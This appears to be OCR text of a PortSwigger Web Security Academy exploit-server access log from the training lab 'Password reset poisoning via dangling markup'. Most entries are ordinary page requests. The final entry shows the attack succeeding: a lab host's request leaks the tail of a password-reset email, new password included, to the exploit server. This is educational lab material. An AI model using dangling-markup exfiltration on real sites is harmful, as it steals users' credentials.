 https://exploit-ac671f6c1f3daf36c01111bb01ae004b.web-security-academy.net/log
burp
WebSecurity
Academy
Password reset poisoning via dangling markup
LAB Not solved
Back to exploit server Back to lab Back to lab description
89.187.180.52 2022-05-11 04:44:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:27 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:27 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:28 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:31 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:45 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:50 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:50 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:44:51 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:45:53 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:45:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:45:53 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:46:27 +0000 "GET /email?raw=1 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:55:24 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:55:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:58:49 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:58:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:58:58 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:58:59 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:58:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:59:30 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 04:59:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 05:00:26 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.52 2022-05-11 05:00:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.175 2022-05-11 05:01:15 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+RSJdrEz87b</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+by+the+MacCarthy